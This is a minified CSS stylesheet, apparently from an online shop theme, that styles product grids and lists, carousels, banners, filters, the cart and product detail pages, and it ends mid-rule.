.product-sale{background:#ff4318}.product-list li .product-star{width:auto;float:right;color:#f90;text-align:right;display:inline-block;padding-top:5px;font-size:13px}.owl-nav .owl-prev{position:absolute;left:0;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.owl-nav .owl-next{position:absolute;right:0;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.owl-nav .owl-next,.owl-nav .owl-prev{background:#eaeaea;width:24px;height:24px;color:#ccc;text-align:center;line-height:24px}.owl-nav .owl-next:hover,.owl-nav .owl-prev:hover{background:#ff6700;color:#fff}.owl-nav .owl-next .fa,.owl-nav .owl-prev .fa{font-weight:700}.banner a{width:100%;height:auto;position:relative}.banner a:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5);content:'';-webkit-transition:-webkit-transform .6s;transition:transform .6s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,300%,0)}.banner a:hover:before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-300%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-300%,0)}.banner-img,.banner-img2{position:relative;display:inline-block}.banner-img a:before{content:"";position:absolute;top:15px;left:15px;bottom:15px;right:15px;z-index:9;border-top:1px solid rgba(255,255,255,.8);border-bottom:1px solid rgba(255,255,255,.8);transform:scale(0,1)}.banner-img2 a:before{content:"";position:absolute;top:15px;left:15px;bottom:15px;right:15px;z-index:9;border-top:1px solid rgba(255,255,255,.8);border-bottom:1px solid rgba(255,255,255,.8);transform:scale(0,1);border-width:3px 0}.banner-img a:after{content:"";position:absolute;top:15px;left:15px;bottom:15px;right:15px;z-index:9;border-left:1px solid rgba(255,255,255,.8);border-right:1px solid rgba(255,255,255,.8);transform:scale(1,0)}.banner-img2 a:after{content:"";position:absolute;z-index:9;border-left:1px solid rgba(255,255,255,.8);border-right:1px solid rgba(255,255,255,.8);transform:scale(1,0);background:rgba(0,0,0,.1);top:5px;left:5px;bottom:5px;right:5px}.banner-img a:hover:after,.banner-img a:hover:before{transform:scale(1);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.banner-img2 a:hover:after,.banner-img2 a:hover:before{transform:scale(1);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.content-page{background:#eaeaea;padding-bottom:30px}.category-banner{overflow:hidden}.category-banner .banner{padding:0;overflow:hidden}.featured-text{position:absolute;right:-5px;top:-5px;background:url(../images/featured2.png) no-repeat;width:75px;height:75px;z-index:100}.featured-text span{text-transform:uppercase;font-size:12px;width:100%;height:20px;line-height:24px;float:left;margin-top:24px;margin-left:17px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);color:#036;font-weight:700;text-indent:-999px}.product-featured{margin-top:10px;background:#fff}.banner-bottom,.brand-showcase,.trademark-info .trademark-logo{margin-top:30px}.product-featured .product-featured-content{width:100%;float:right}.product-featured .product-featured-content .product-featured-list{margin-left:234px;overflow:hidden}.product-featured .banner-featured{width:234px;float:left;margin-right:-100%;position:relative}.product-featured .product-list li{border-right:1px solid #eaeaea;min-height:350px}.product-featured .product-list .owl-stage .active:last-child li{border:none}.product-featured .owl-prev{-o-transition:all .45s ease;transition:all .45s ease;opacity:0;visibility:hidden;left:-50px}.block-top-slide .block-slide .owl-nav .owl-next,.block-top-slide .block-slide .owl-nav .owl-prev,.category-slider .owl-nav .owl-next,.category-slider .owl-nav .owl-prev,.product-featured .owl-next{-moz-transition:all .45s ease;-o-transition:all .45s ease;-ms-transition:all .45s ease;-webkit-transition:all .45s ease}.product-featured .owl-next{transition:all .45s ease;opacity:0;visibility:hidden;right:-50px}.product-featured .owl-carousel:hover .owl-prev{left:0;opacity:1;visibility:inherit}.product-featured .owl-carousel:hover .owl-next{right:0;opacity:1;visibility:inherit}.owl-carousel .item{background:#eaeaea}.brand-showcase .brand-showcase-title{font-size:16px;text-transform:uppercase;color:#333;font-weight:700;border-bottom:3px solid #ff6700;line-height:40px;padding-left:10px}.brand-showcase-box{border-bottom:1px solid #eaeaea;border-left:1px solid #eaeaea;border-right:1px solid #eaeaea;padding-bottom:30px}.brand-showcase-box .brand-showcase-logo .owl-item:last-child{margin-right:0!important}.brand-showcase-box .brand-showcase-logo li{background:#eaeaea;cursor:pointer}.brand-showcase-box .brand-showcase-logo li.active,.brand-showcase-box .brand-showcase-logo li:hover{background:#fff}.brand-showcase-box .brand-showcase-logo .owl-nav .owl-next,.brand-showcase-box .brand-showcase-logo .owl-nav .owl-prev{top:-18px}.brand-showcase-box .brand-showcase-logo .owl-nav .owl-prev{left:inherit;right:26px}.brand-showcase-box .brand-showcase-logo .owl-nav .fa{font-weight:700}.brand-showcase-content .brand-showcase-content-tab{display:none}.brand-showcase-content .active{display:block}.trademark-info{padding-left:45px!important}.trademark-info .trademark-desc,.trademark-info .trademark-logo{border-bottom:1px dotted #999;padding-bottom:20px}.trademark-info .trademark-desc{line-height:18px;margin-top:20px}.trademark-info .trademark-link{line-height:30px;text-transform:uppercase;border:1px solid #999;padding:0 10px 0 15px;margin-top:20px;float:left}#hot-categories,#trademark-list,.trademark-product .product-item{margin-top:30px}.trademark-info .trademark-link:after{font:normal normal normal 14px/1 FontAwesome;content:"\f0da";padding-left:12px}.trademark-product{padding-right:45px}.trademark-product .image-product{float:left;width:40%}.trademark-product .info-product{float:right;width:60%;padding-left:20px;line-height:35px;padding-top:20px}.trademark-product .info-product .product-price{font-size:18px;color:#ff6700;font-weight:700}.trademark-product .info-product .product-star{color:#f90;font-size:13px}.trademark-product .info-product .quick-view a{width:25px;height:25px;display:inline-block;background:rgba(0,0,0,.7);color:#fff;text-align:center}.trademark-product .info-product .btn-view-more{height:26px;text-align:center;line-height:24px;padding:0 15px;display:inline-block;border:1px solid #eaeaea}.trademark-product .info-product .btn-view-more:hover{background:#ff6700;color:#fff}.trademark-product .info-product .quick-view a .fa{text-align:center;line-height:25px}.cate-link span,.introduce-title{line-height:20px;text-transform:uppercase}.trademark-product .info-product .quick-view a:hover{background:#ff6700}.group-title-box{margin-bottom:20px}.group-title{font-size:16px;border-bottom:1px solid #e1e1e1;font-weight:700;padding-bottom:7px}.group-title span{border-bottom:3px solid #ff6700;text-transform:uppercase;padding:5px 10px}.cate-box{padding-bottom:20px}.cate-box .cate-tit{background:#f4f4f4;height:110px;overflow:hidden}.cate-box .cate-tit .div-1{width:46%;float:left;padding-left:25px;padding-right:15px}.cate-name-wrap{display:table;margin-bottom:18px}.cate-box .cate-name{font-size:16px;font-weight:700;height:55px;display:table-cell;vertical-align:bottom}.cate-box .cate-link{padding:4px 4px 3px 7px;background:#999;text-decoration:none;color:#fff}.cate-box .cate-link:hover{background:#ff6700!important}.cate-link span{padding-right:12px;background:url(../images/cate-readmore-arrow.png) right 2px top 50% no-repeat;font-size:10px}.cate-content{padding-top:10px;padding-bottom:10px}.cate-content ul li a:before{display:inline-block;font-family:FontAwesome;content:"\f105";padding:0 10px;font-weight:700}#address-list .tit-contain,.flex{display:flex}.cate-box .div-2{width:54%;float:left;padding-top:10px;overflow:hidden}#address-list{margin-top:18px}#address-list .tit-name{float:left;font-weight:700;width:70px;padding-right:5px}#introduce-box{margin-top:40px}.introduce-title{font-size:16px;font-weight:700;margin-bottom:8px}#footer-menu-box,#mail-box{margin-bottom:20px}.introduce-title i{font-size:25px!important}.introduce-list{padding-left:16px;list-style:inherit}.introduce-list li{padding-top:4px;padding-bottom:4px;list-style:outside}.introduce-list li a{font-size:12px}#mail-box input{height:30px;background:#fff;width:100%;padding-left:10px}#mail-box .btn{font-weight:700;color:#fff;height:30px;border-radius:0;background:#ff6700;border:none;outline:0}#mail-box .btn:hover{z-index:0;transition:.3s}#trademark-text-box{font-size:13px}#trademark-list{border-top:1px solid #E1E1E1;border-bottom:1px solid #E1E1E1;margin-bottom:30px;display:table;width:100%}#trademark-list li{display:inline-block;padding:10px 11px}#trademark-list li:last-child{padding-right:0}#trademark-list #payment-methods{display:table-cell;vertical-align:middle;text-transform:uppercase;font-weight:700;padding-left:0}.trademark-text-tit{text-transform:uppercase;font-size:13px;font-weight:700}.trademark-list{margin-bottom:10px}.trademark-list li{display:inline;padding:0 7px 0 5px;border-right:1px solid #666}.trademark-list li:first-child{border-right:none;padding-right:0;padding-left:0}.trademark-list li:last-child{border-right:0;padding-right:0}.social-link .fa{width:30px;height:30px;color:#fff;line-height:30px;text-align:center}.social-link .fa-facebook{background:#415a99}.social-link .fa-pinterest-p{background:#cb222a}.social-link .fa-vk{background:#5b7fa6}.social-link .fa-twitter{background:#00caff}.social-link .fa-google-plus{background:#da4735}#footer{background:#eaeaea}#footer-menu-box{border-top:1px solid rgba(102,102,102,.3);margin-top:10px;padding-top:20px}.footer-menu-list{text-align:center;margin-bottom:5px}.footer-menu-list li{display:inline;padding:0 7px 0 5px;border-right:1px solid #757575}.footer-menu-list li:last-child{border-right:none}.footer-menu-list li a:hover{text-decoration:underline;transition:all .3s}.scroll_top{width:34px;height:34px;position:fixed;font-size:0;z-index:9999;right:10px;bottom:32px;background:#666;display:none}.scroll_top:hover{background:#ff6700}.scroll_top:before{content:"\f106";font-family:FontAwesome;font-size:14px;color:#fff;text-align:center;width:34px;height:34px;line-height:34px;display:block}.breadcrumb{background:0 0;padding:0 0 17px;margin:0;line-height:normal}.breadcrumb .navigation-pipe:before{content:"\f105";font-size:14px;display:inline-block;text-align:right;width:6px;color:#666;font-family:FontAwesome;padding:0 15px}.breadcrumb .selected-item{border:1px solid #DDD;cursor:pointer;background:#f3f3f3;padding:5px}#columns{padding-top:16px;padding-bottom:30px}.columns{padding-top:16px;padding-bottom:0}#left_column .left-module,.left_column .left-module{margin-bottom:30px;overflow:hidden}#left_column .left-module .owl-dots,.left_column .left-module .owl-dots{bottom:5px}#left_column .left-module:last-child,.left_column .left-module:last-child{margin-bottom:0}#left_column .left-module img,.left_column .left-module img{margin:0 auto}#left_column .block,.left_column .block{border:1px solid #eaeaea}#left_column .no-border,.left_column .no-border{border:1px solid #eaeaea;background-color:#fafafa}#left_column .block .title_block,.left_column .block .title_block{font-size:16px;font-weight:700;border-bottom:1px solid #eaeaea;padding-left:28px;text-transform:uppercase;padding-top:11px;padding-bottom:12px}#left_column .block .block_content,.left_column .block .block_content{padding:15px 20px}.layered-user-center{padding:10px 35px}.layered .layered_title{font-size:18px;font-weight:700;text-transform:uppercase;color:#333}.layered .layered_subtitle{color:#666;font-size:16px;padding-bottom:4px;text-transform:uppercase}.layered .layered-content{border-bottom:1px solid #eaeaea;padding-bottom:15px;margin-bottom:15px;padding-top:15px}.layered .layered-content:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}.layered-category .layered-content{border-bottom:none;padding-bottom:0;padding-top:0;margin-bottom:0}.tree-menu li{line-height:24px}.tree-menu li.active>a,.tree-menu li.active>span:before,.tree-menu li:hover>a,.tree-menu li:hover>span:before{color:#ff6700}.tree-menu>li>span:before{content:"\f105";font-size:14px;display:inline-block;text-align:right;font-family:FontAwesome;padding-right:12px;color:#ccc;font-weight:700;cursor:pointer}.tree-menu>li>span.open:before{content:"\f107";font-size:14px;display:inline-block;text-align:right;font-family:FontAwesome;padding-right:12px;color:#ccc;font-weight:700;cursor:pointer}.tree-menu>li>ul{padding-left:17px;display:none}.tree-menu>li>ul>li{border-bottom:1px dotted #eaeaea}.tree-menu>li>ul>li:last-child{border:none}.tree-menu>li>ul>li>span:before{content:"\f0da";font-size:14px;display:inline-block;text-align:right;font-family:FontAwesome;padding-right:12px;color:#ccc}.layered-filter-price .amount-range-price{padding:15px 0}.layered-filter-price .slider-range-price{height:7px;background:#ff6700;border:none;border-radius:0}.layered-filter-price .slider-range-price .ui-widget-header{background:#ccc;height:7px}.layered-filter-price .slider-range-price .ui-slider-handle{border:none;border-radius:0;background:url(../images/range-icon.png) no-repeat;cursor:pointer}.check-box-list{overflow:hidden}.check-box-list li{line-height:35px}.check-box-list label{display:inline-block;cursor:pointer;line-height:12px}.check-box-list label:hover{color:#ff6700}.check-box-list input[type=checkbox]{display:none}.check-box-list input[type=checkbox]+label span.button{display:inline-block;width:12px;height:12px;margin-right:13px;background:url(../images/checkbox.png) no-repeat;padding:0;border:none}.check-box-list input[type=checkbox]:checked+label{color:#ff6700}.check-box-list input[type=checkbox]:checked+label span.button{background:url(../images/checked.png) center center no-repeat #ff6700}.check-box-list label span.count{color:#a4a4a4;margin-left:2px}.check-box-list li.active a{color:#ff6700;font-size:16px}.filter-color ul{padding:0;margin:-5px -5px 0;overflow:hidden}.filter-color li{display:inline;margin:0;line-height:normal;float:left;padding:5px}.filter-color li label{border:1px solid #eaeaea;width:20px;height:20px;padding-top:6px;padding-left:6px;float:left}.filter-color li input[type=checkbox]+label span.button{background:0 0;margin:0}.filter-color li input[type=checkbox]:checked+label{border-color:#e65d00}.filter-size{max-height:200px;overflow-y:auto}.filter-size li{width:50%;float:left}.owl-carousel .owl-dots{position:absolute;left:0;bottom:10px;text-align:center;width:100%}.owl-carousel .owl-dots .owl-dot{width:14px;height:14px;background:#adadad;display:inline-block;margin:0 6px;border-radius:90%}.owl-carousel .owl-dots .owl-dot.active{background:#ff6700}.products-block{overflow:hidden}.products-block .products-block-left{width:75px;float:left}.products-block .products-block-right{margin-left:85px}.products-block .products-block-right .product-name{overflow:hidden;text-overflow:ellipsis;height:48px;max-height:48px}.products-block .products-block-right .product-name a{font-size:12px}.products-block .product-price{font-size:12px;color:#ff6700;font-weight:700;line-height:35px}.products-block .product-star{color:#f90}.products-block-bottom{padding-top:15px}.products-block .link-all{height:35px;width:120px;border:1px solid #ff6700;line-height:33px;font-size:14px;display:block;margin:0 auto;text-align:center;clear:both;background:#ff6700;color:#fff}.products-block .link-all:after{font:normal normal normal 13px/1 FontAwesome;content:"\f101";margin-left:10px}.best-sell li{border-bottom:1px solid #eaeaea;padding:10px 0;height:95px}.best-sell li:last-child{padding-bottom:0;border-bottom:none}.owl-best-sell{padding-bottom:0}#left_column .block .block_content.product-onsale,.left_column .block .block_content.product-onsale{padding:15px 20px}#left_column .block .block_content.product-onsale .product-list,.left_column .block .block_content.product-onsale .product-list{padding-bottom:25px}#left_column .block .block_content.product-onsale .product-list .product-container,.left_column .block .block_content.product-onsale .product-list .product-container{border:none}#left_column .block .block_content.product-onsale .product-list .product-container .right-block,.left_column .block .block_content.product-onsale .product-list .product-container .right-block{padding:0}.product-bottom{padding-top:10px;text-align:center}.btn-add-cart{height:35px;width:auto;line-height:35px;font-size:14px;color:#fff;display:inline-block;margin:0 auto;text-align:center;clear:both;padding-left:15px;padding-right:15px;background:#ff6700}.btn-add-cart:hover{color:#fff}.btn-add-cart:before{width:16px;height:100%;float:left;background:url(../images/cart.png) left center no-repeat;content:" ";margin-right:15px}.tags{line-height:26px}.tags span{padding:0 5px}.tags .level1{font-size:12px}.tags .level2{font-size:16px}.tags .level3{font-size:18px}.tags .level4{font-size:20px}.tags .level5{font-size:24px}.testimonials{padding-bottom:38px}.testimonials .client-mane{text-transform:uppercase;text-align:center;font-weight:600}.testimonials .client-avarta{margin-top:10px;text-align:center}.testimonials .client-avarta img{width:110px;height:110px;border:3px solid #eaeaea;border-radius:90%;margin:0 auto}.category-slider .owl-nav .owl-next,.category-slider .owl-nav .owl-prev{background:#aaa;width:40px;height:40px;color:#fff;text-align:center;line-height:40px;transition:all .45s ease;position:absolute;visibility:hidden;opacity:0}.category-slider .owl-nav .owl-next:hover,.category-slider .owl-nav .owl-prev:hover{background:#ff6700}.category-slider .owl-nav .owl-prev{left:50%}.category-slider .owl-nav .owl-next{right:50%}.category-slider:hover .owl-nav .owl-next{right:0;visibility:inherit;opacity:1}.category-slider:hover .owl-nav .owl-prev{left:0;visibility:inherit;opacity:1}.subcategories{border:1px solid #e4e4e4;margin-top:20px}.subcategories ul{overflow:hidden}.subcategories li{display:inline;float:left}.subcategories li a{height:34px;float:left;line-height:34px;padding:0 40px;font-size:13px}.subcategories li a:hover{background:#f2f2f2;color:#666}.subcategories li.current-categorie{position:relative}.subcategories li.current-categorie:after{font:normal normal normal 14px/1 FontAwesome;content:"\f0da";position:absolute;right:-5px;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#000}.subcategories li.current-categorie a{background:#000;color:#fff;font-size:14px;font-weight:700}.view-product-list{margin-top:20px;position:relative}.user-item-nav{font-size:18px}.user-item-nav li.active a{font-size:18px;color:#ff6700;border-bottom:3px solid #ff6700}.page-heading{height:37px;border-bottom:1px solid #eaeaea;line-height:30px;position:relative;font-size:18px}.page-heading span{padding:0 20px}.page-heading-title,page-heading span.page-heading-title{padding:6px 12px;border-bottom:3px solid #ff6700}.page-heading-title{position:absolute;bottom:-1px}.page-heading span.active{border-bottom:3px solid #ff6700;padding:9px 12px}.page-heading span.active a{color:#ff6700}.page-heading span.page-heading-title2{text-transform:uppercase}.no-line{border-bottom:none}.view-product-list .display-product-option{position:absolute;top:0;right:0}.display-product-option{width:63px;height:30px}.display-product-option li.view-as-grid span{width:30px;height:30px;display:block;cursor:pointer;text-indent:-9999px;background:url(../images/grid-view-bg.png) #666;border:none;float:left}.display-product-option li.view-as-list span{width:30px;height:30px;display:block;cursor:pointer;text-indent:-9999px;background:url(../images/list-view-bg.png) #666;border:none;float:right}.product-list .info-orther,.product-list.grid .info-orther{display:none}.display-product-option li.selected span,.display-product-option li:hover span{background-color:#ff6700;background-position:0 -30px}.view-product-list .product-list.grid{margin-top:-10px}.page-content,.product-list.grid li{margin-top:30px}.product-list .product-container{border:1px solid #eaeaea;overflow:hidden;padding-bottom:10px}.product-list.grid .right-block .availability span{color:#096}.product-list.grid .right-block .product-desc{margin:7px 0;font-size:12px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;_zoom:1;color:#b0b0b0}.product-list.list li{margin-top:-1px}.product-list.list li .product-container{border:none;border-bottom:1px solid #eaeaea;border-left:1px solid transparent;border-top:1px solid transparent;border-right:1px solid transparent}.product-list.list li:hover .product-container{border:1px solid #eaeaea}.product-list.list .left-block{width:29%;float:left;position:inherit}.product-list.list .add-to-cart{top:70px;right:36px;left:inherit;bottom:inherit;width:129px;height:36px;background:#ff6700;line-height:36px;position:absolute}.product-list.list .add-to-cart a{height:36px;background:url(../images/cart.png) left center no-repeat;margin-left:15px;padding-left:15px;width:114px}.product-list.list .order_btn{float:right;left:inherit;bottom:inherit;width:100px;margin-right:20px}.product-list.list .order_btn a{margin-bottom:5px;background:#ff6700;width:114px}.product-list.list .quick-view{width:129px;right:36px;top:120px;text-align:center;padding-left:5px}.product-list.list .quick-view a{margin:0 10px}.product-list.list .quick-view a:last-child{margin:0}.product-list.list .quick-view a.compare,.product-list.list .quick-view a.directseller,.product-list.list .quick-view a.heart,.product-list.list .quick-view a.search{margin-left:inherit}.product-list.list .quick-view a.heart.favorite{background-color:#ff6700}.product-list.list .group-price{top:34px;left:25px}.product-list.list .product-star{width:100%;float:left;text-align:left;font-size:14px;line-height:26px;padding-top:6px}.product-list.list li .content_price{margin-top:-3px}.product-list.list .right-block{width:71%;float:left;margin-top:20px;line-height:26px}.product-list.list .info-orther{display:block}.product-list.list .right-block .product-name{font-size:18px}.product-list.list .right-block .availability span{color:#096}.product-list.list .right-block .product-desc{line-height:24px;margin-top:20px}.product-list.style2.grid .add-to-cart{position:inherit;background:0 0;margin-top:5px}.product-list.style2.grid .add-to-cart a{background:#ff6700;padding:0 15px}.product-list.style2.grid .add-to-cart a:before{content:'';width:16px;height:100%;background:url(../images/cart.png) left center no-repeat;float:left;margin-right:10px}.sortPagiBar{margin-top:20px}.sortPagiBar .page-noite{line-height:30px}.sortPagiBar .show-product-item,.sortPagiBar .sort-product{float:right;border:1px solid #eaeaea;height:31px;margin-left:23px}.sortPagiBar select{padding:0 20px 0 10px;height:29px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url(../images/dropdown.png) right center no-repeat #fafafa;display:inline-block;font-size:13px}.sortPagiBar .sort-product .sort-product-icon{display:inline-block;width:38px;text-align:center;float:right;height:29px;border-left:1px solid #eaeaea;background:#fafafa;padding-top:8px}.sortPagiBar .bottom-pagination{width:auto;float:right;margin-left:23px}.sortPagiBar .bottom-pagination .pagination{padding:0;margin:0;border-radius:0}.sortPagiBar .bottom-pagination .pagination .active a,.sortPagiBar .bottom-pagination .pagination a:hover{background:#ff6700;color:#fff}.sortPagiBar .bottom-pagination .pagination>li:first-child>a,.sortPagiBar .bottom-pagination .pagination>li:first-child>span{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.sortPagiBar .bottom-pagination .pagination>li>a,.sortPagiBar .bottom-pagination .pagination>li>span{position:relative;float:left;padding:5px 12px;margin-left:-1px;line-height:1.42857;color:#999;text-decoration:none;background-color:#fafafa;border:1px solid #eaeaea}.sortPagiBar .bottom-pagination .pagination>li:last-child>a,.sortPagiBar .bottom-pagination .pagination>li:last-child>span{border-top-right-radius:0;border-bottom-right-radius:0}.page-order ul.step{width:100%;clear:both;overflow:hidden}.page-order ul.step li{display:inline;line-height:30px;width:20%;float:left;text-align:center;border-bottom:3px solid #ccc}.page-order ul.step li.current-step{border-bottom:3px solid #ff6700}.page-order .heading-counter{margin:30px 0;padding:15px;border:1px solid #eaeaea}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:0}.page-order .cart_navigation a{padding:10px 20px;border:1px solid #eaeaea}.page-order .cart_avail{text-align:center}.page-order .cart_avail .label{white-space:normal;display:inline-block;padding:6px 10px;font-size:14px;border-radius:0}.page-order .product-name{font-size:16px}.page-order .cart_description{font-size:14px}.page-order .cart_avail .label-success{background:#FFF;border:1px solid #55c65e;color:#48b151;font-weight:400}.cart_summary .qty a:hover,.page-order .cart_navigation a.next-btn,.page-order .cart_navigation a:hover{background:#ff6700;color:#fff}.page-order .cart_navigation a.next-btn{float:right;border:1px solid #ff6700}.page-order .cart_navigation a.prev-btn{float:left}.page-order .cart_navigation a.prev-btn:before{font:normal normal normal 14px/1 FontAwesome;content:"\f104";padding-right:15px}.page-order .cart_navigation a.next-btn:after{font:normal normal normal 14px/1 FontAwesome;content:"\f105";padding-left:15px}.cart_summary>tfoot,.cart_summary>thead{background:#f7f7f7;font-size:16px}.cart_summary>thead>th{border-bottom-width:1px;padding:20px}.cart_summary td{vertical-align:middle!important;padding:20px}.cart_summary .table>tbody>tr>td,.cart_summary .table>tfoot>tr>td,.cart_summary .table>thead>tr>td,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>th{padding:15px}.cart_summary img{max-width:100px}.cart_summary td.cart_product{width:120px;padding:15px}.cart_summary .price{text-align:right}.cart_summary .qty{text-align:center;width:100px}.cart_summary .qty input{text-align:center;max-width:64px;margin:0 auto;border-radius:0;border:1px solid #eaeaea}.cart_summary .qty a{padding:8px 10px 5px;border:1px solid #eaeaea;display:inline-block;width:auto;margin-top:5px}.cart_summary .action{text-align:center}.cart_summary .action a{background:url(../images/delete_icon.png) center center no-repeat;font-size:0;height:9px;width:9px;display:inline-block;line-height:24px}.cart_summary tfoot{text-align:right}.cart_navigation{margin-top:10px;float:left;width:100%}#product .pb-right-column{line-height:30px}#product .pb-right-column .fa{line-height:inherit}#product .pb-right-column .product-name{font-size:24px}#product .pb-right-column .product-comments .comments-advices,#product .pb-right-column .product-comments .product-star{width:auto;display:inline-block}#product .pb-right-column .product-comments .product-star{color:#f90}#product .pb-right-column .product-comments .comments-advices a{border-right:1px solid #eaeaea;padding-left:15px;padding-right:15px}#product .pb-right-column .product-comments .comments-advices a:last-child{border-right:none}#product .pb-right-column .product-price-group .discount,#product .pb-right-column .product-price-group .old-price,#product .pb-right-column .product-price-group .price{display:inline-block;margin-right:15px}#product .pb-right-column .product-price-group .price{font-size:18px;font-weight:700;color:#ff6700}#product .pb-right-column .product-price-group .old-price{text-decoration:line-through}#product .pb-right-column .product-price-group .discount{background:#f90;color:#fff;padding:0 15px;text-align:center;margin-right:0;height:23px;line-height:23px}#product .pb-right-column .info-orther{padding-bottom:5px}#product .pb-right-column .form-action,#product .pb-right-column .form-option,#product .pb-right-column .form-share,#product .pb-right-column .product-desc{border-top:1px solid #eaeaea;padding:10px 0}#product .pb-right-column .form-option #size_chart{color:#ff6700;text-decoration:underline;margin-left:15px}#product .pb-right-column .product-desc{line-height:24px}#product .pb-right-column .form-option .attributes{clear:both;padding:5px 0;overflow:hidden}#product .pb-right-column .form-option .attributes:first-child{padding-top:0}#product .pb-right-column .form-option .attributes .attribute-label{width:50px;float:left}#product .pb-right-column .form-option .form-option-title{font-weight:700;line-height:20px}#product .pb-right-column .form-option .attributes select{padding:0 0 0 10px;height:29px;line-height:23px;-moz-appearance:none;-webkit-appearance:none;background:url(../images/dropdown.png) right center no-repeat #FAFAFA;display:inline-block;border:1px solid #eaeaea;min-width:95px}#product .pb-right-column .form-option .qty{width:40px;display:inline-block;float:left;overflow:hidden}#product .pb-right-column .form-option .product-qty{border:1px solid #eaeaea;width:60px;margin-left:50px;overflow:hidden;background:#FAFAFA}#product .pb-right-column .form-option .attributes .btn-plus{width:18px;height:29px;float:left;display:inline-block;margin-top:-5px}#product .pb-right-column .form-option .btn-plus a{width:18px;height:10px;float:left;text-align:center;cursor:inherit}#product .pb-right-column .form-option .attributes input{max-width:50px;padding:0 5px}#product .pb-right-column .form-option .list-color{overflow:hidden;padding-top:5px}#product .pb-right-column .form-option .list-color li{width:20px;height:20px;border:1px solid #eaeaea;float:left;margin-right:10px}#product .pb-right-column .form-option .list-color li.active,#product .pb-right-column .form-option .list-color li:hover{border:1px solid #ff6700}#product .pb-right-column .form-option .list-color li a{width:20px;height:20px;float:left;text-indent:-9999px}#product .pb-right-column .form-action{padding:0 0 5px}#product .pb-right-column .form-action .button-group{margin-top:15px;overflow:hidden}#product .pb-right-column .form-action .button-group .compare,#product .pb-right-column .form-action .button-group .wishlist{min-width:50px;padding-right:15px;text-align:center;float:left}#product .pb-right-column .form-action .button-group .compare .fa,#product .pb-right-column .form-action .button-group .wishlist .fa{font-size:18px;width:30px;height:30px;color:#fff;line-height:30px;background:rgba(0,0,0,.4);border-radius:90%}#product .pb-right-column .form-action .button-group .compare:hover .fa,#product .pb-right-column .form-action .button-group .wishlist:hover .fa{background:#ff6700}#product .pb-right-column .form-share .fa{font-size:18px}#product .pb-right-column .form-share .sendtofriend-print a{margin-right:15px;margin-bottom:15px}#product .pb-left-column .product-image .product-full{border:1px solid #eaeaea;padding:10px}#product .pb-left-column .product-image .product-img-thumb{margin-top:15px}#product .pb-left-column .product-image .product-img-thumb li{border:1px solid #eaeaea;padding:7px 10px}#product .pb-left-column .product-image .owl-next{right:-40px}#product .pb-left-column .product-image .owl-prev{left:-40px}.product-tab{margin-top:30px}.product-tab .nav-tab{width:100%;overflow:hidden;z-index:100;position:relative}.product-tab .nav-tab>li{height:50px;line-height:50px;float:left;display:inline;background:#e2e2e2;border:1px solid #e2e2e2;color:#333;text-transform:uppercase;text-align:center;margin-right:8px;font-weight:700}#footer2 .footer-bottom .footer-payment-logo,.blog-list .blog-list-wapper ul li .readmore,.iteminfo_parameter dt{text-align:right}.product-tab .nav-tab>li:last-child{margin-right:0}.product-tab .nav-tab>li>a{color:#333;padding:0 26px;height:50px;float:left}.product-tab .nav-tab>li.active>a,.product-tab .nav-tab>li:hover>a{background:#fff}.product-tab .tab-container{padding:20px;border:1px solid #e2e2e2;margin-top:-1px;z-index:1}.product-tab .tab-container p{margin:0 0 10px}.product-tab .tab-container .table{margin-bottom:0}.product-tab .tab-container .tab-panel{line-height:24px}.product-comments-block-tab{overflow:hidden}.product-comments-block-tab .fa{line-height:inherit}.product-comments-block-tab .reviewRating{color:#f90}.product-comments-block-tab .comment{padding-bottom:10px;padding-top:10px;border-bottom:1px dotted #eaeaea}.product-comments-block-tab .comment:first-child{padding-top:0}.product-comments-block-tab .comment:last-child{padding-bottom:0;border-bottom:none}.product-comments-block-tab .comment .author{border-right:1px solid #eaeaea}.product-comments-block-tab .btn-comment{padding:5px 15px;border:1px solid #eaeaea;float:left;margin-top:15px}.page-product-box{margin-top:50px}.page-product-box .heading{font-size:16px;color:#333;text-transform:uppercase;font-weight:700;padding-bottom:17px}.page-product-box .owl-next{top:-20px}.page-product-box .owl-prev{top:-20px;left:inherit;right:26px}.page-product-box .product-list li{margin-bottom:1px}.iteminfo_tit{color:#333;font-size:22px;font-family:"微软雅黑",Arial,Helvetica,sans-serif;border-bottom:1px solid #e3e3e3;font-weight:400;padding-bottom:12px;line-height:32px}.iteminfo_mktprice,.iteminfo_price{font-family:Arial,Helvetica,sans-serif}.iteminfo_parameter{padding:8px 0 8px 70px}.iteminfo_parameter_default{color:#888}.iteminfo_parameter dt{margin-left:-70px;float:left;display:inline;width:60px;white-space:nowrap;color:#888}.iteminfo_price,.sys_item_price{color:#c00;vertical-align:middle}.iteminfo_mktprice{font-size:12px;text-decoration:line-through}.lh32{line-height:32px}.iteminfo_price{font-size:14px}.sys_item_price{font-size:22px}.iteminfo_buying{background:#f7f7f7;padding:12px 0}.sys_item_spec dl.iteminfo_parameter{padding-top:5px;padding-bottom:5px}.sys_item_spec dl.iteminfo_parameter dt{line-height:32px}.sys_spec_img li{float:left;height:54px;position:relative;margin:2px 6px 2px 0}.sys_spec_img li a{height:50px;width:50px;padding:1px;border:1px solid 